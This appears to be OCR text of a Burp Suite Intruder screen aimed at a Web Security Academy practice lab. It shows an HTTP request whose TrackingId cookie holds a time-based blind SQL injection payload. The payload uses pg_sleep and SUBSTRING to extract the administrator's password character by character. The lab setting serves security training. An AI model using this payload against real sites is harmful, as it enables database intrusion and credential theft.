 2 × 3 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a920057043d497083dc4b0a00150057.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a920057043d497083dc4b0a00150057.web-security-academy.net
3 Cookie: TrackingId=
9hZoZoHN3yrUcugD'%3BSELECT+CASE+WHEN+(username='administrator'+AND+SUBSTRING(password,2,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_s
leep(0)+END+FROM+users--; session=t8G2hPV1i89W7XNTuPn1fwsToS4wS1JW
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a920057043d497083dc4b0a00150057.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Clear
1 payload position
Length: 944